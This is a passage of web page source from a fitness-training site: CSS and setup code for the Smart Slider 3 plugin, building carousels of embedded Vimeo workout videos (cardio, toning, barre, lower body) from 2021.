.nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-15 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-15 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-15 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-15 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-15 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-15 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-15 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-15 .n2-caption-before{order:-1;}div#n2-ss-15 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-15 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-15 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-15 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-15 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-15 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-15 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-15 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-15 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-15 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-15 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-15 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-15 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-15 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-15 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-15 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-15 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-15 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-15 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-15 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-15 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-15 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-15 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-15 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-15 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-15 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-15 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-15 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-15 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-15 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-15 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-15 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-15 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-15 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-15 .n-uc-zHzKKIB7if1g{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-A7ddzt1Jlwt7-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-mHmxPe5N2FJC{height:autopx}div#n2-ss-15 .n-uc-me7a9zSa04x4{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-UvTsDOpWhFBx-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-GMZLxbmvNYQl{height:autopx}div#n2-ss-15 .n-uc-aJZxLm7uSkYR{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-FEY5CoFTlDd9-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-mNtgLD4eFDOv{height:autopx}div#n2-ss-15 .n-uc-hpgecPRvcOUT{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-8Bsnrf3tPViw-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-NYHWy1w45SuJ{height:autopx}div#n2-ss-15 .n-uc-yq5OgGC3BYEn{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-WlYD9bBDK7KU-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-BUI4gvvXkSQg{height:autopx}div#n2-ss-15 .n-uc-laSA2PZrVSbM{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-8QWtiR86uNoB-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-uM7x0QQolhrn{height:autopx}div#n2-ss-15 .n-uc-wR4UuoPpBY6c{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-mZ0ecKaeovxb-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-E4tiRT3CSZDD{height:autopx}div#n2-ss-15 .n-uc-a51GYNGF3Qgm{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-vd7jtc18yRIv-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-c89mls7xqlFQ{height:autopx}div#n2-ss-15 .n-uc-eFhpLeT2W1tW{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-16b99af42cea2-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-jIEveR8nTjRK{height:autopx}div#n2-ss-15 .n-uc-7fHL1uqhOBJj{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-1655925c1bcc1-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-geit2Hp1PhCC{height:autopx}div#n2-ss-15 .n-uc-lG8tvftCqzse{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-1fbeee37d8912-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-2AEc7FCcLRO6{height:autopx}div#n2-ss-15 .n-uc-gBQcg3G1iMGc{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-vRUGHF1eVIiA{height:autopx}div#n2-ss-15 .n-uc-f0JZWBkCZoQu{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-fBlSJVILYUnw{height:autopx}div#n2-ss-15 .nextend-arrow img{width: 32px}div#n2-ss-15 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-15 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-15 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-15 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-15 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.personalchangestraining.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=52073c7b" defer async></script>
<script src="https://www.personalchangestraining.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=52073c7b" defer async></script>
<script src="https://www.personalchangestraining.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b" defer async></script>
<script src="https://www.personalchangestraining.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=52073c7b" defer async></script>
<script src="https://www.personalchangestraining.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Thumbnail/Basic/Assets/dist/w-thumbnail-horizontal.min.js?ver=52073c7b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-10',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-10item1","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/552072823","privateid":"","image":"$upload$\/2021\/05\/IT-Week-20-Cardio.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"552072823","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item2","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/540839634","privateid":"","image":"$upload$\/2021\/04\/IT-Week-17-Cardio.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"540839634","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item3","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/535559676","privateid":"","image":"$upload$\/2021\/04\/IT-Week-15-Cardio.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"535559676","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item4","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/525255946","privateid":"","image":"$upload$\/2021\/03\/IT-Week-12-Cardio.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"525255946","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item5","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/510922711","privateid":"","image":"$upload$\/2021\/02\/IT-Week-7-Cardio-Circuits-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"510922711","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item6","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/510008294","privateid":"","image":"$upload$\/2021\/02\/IT-Week-7-Cardio-with-Weights-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"510008294","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item7","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/508070358","privateid":"","image":"$upload$\/2021\/02\/It-Week-6-Cardio-Basic-Boxing-Moves-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"508070358","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item8","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/503989362","privateid":"","image":"$upload$\/2021\/02\/IT-Week-4-LightWeight-Cardio-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"503989362","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-10item9","n2-ss-10",{"vimeourl":"https:\/\/vimeo.com\/504179798","privateid":"","image":"$upload$\/2021\/02\/IT-Week-4-Core-and-Cardio-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"504179798","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-20',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-20item1","n2-ss-20",{"vimeourl":"https:\/\/vimeo.com\/566812992","privateid":"","image":"$upload$\/2021\/06\/IT-Week-23-Toning-Sculpting.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","reset":"0","quality":"-1","vimeocode":"566812992","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-20item2","n2-ss-20",{"vimeourl":"https:\/\/vimeo.com\/535554793","privateid":"","image":"$upload$\/2021\/04\/IT-Week-15-Toning-Sculpting-Pilates.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"535554793","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-20item3","n2-ss-20",{"vimeourl":"https:\/\/vimeo.com\/536962380","privateid":"","image":"$upload$\/2021\/04\/IT-Week-15-Toning-Sculpting-Barre.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"536962380","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-20item4","n2-ss-20",{"vimeourl":"https:\/\/vimeo.com\/520613494","privateid":"","image":"$upload$\/2021\/03\/IT-Week-10-Toning-and-Sculpting.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"520613494","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-20item5","n2-ss-20",{"vimeourl":"https:\/\/vimeo.com\/508227503","privateid":"","image":"$upload$\/2021\/02\/IT-Week-6-Toning-and-Sculpting-Slow-and-Hold-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"508227503","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-20item6","n2-ss-20",{"vimeourl":"https:\/\/vimeo.com\/503984944","privateid":"","image":"$upload$\/2021\/02\/IT-Week-4-Barre-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"503984944","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-12',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-12item1","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/562008842","privateid":"","image":"$upload$\/2021\/06\/IT-Week-22-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"562008842","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item2","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/558728209","privateid":"","image":"$upload$\/2021\/06\/IT-Week-21-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"558728209","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item3","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/541438717","privateid":"","image":"$upload$\/2021\/04\/IT-Week-17-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"541438717","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item4","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/537955891","privateid":"","image":"$upload$\/2021\/04\/IT-Week-16-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"537955891","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item5","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/533752525","privateid":"","image":"$upload$\/2021\/04\/IT-Week-14-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"533752525","privacy-enhanced":1},1,0);new 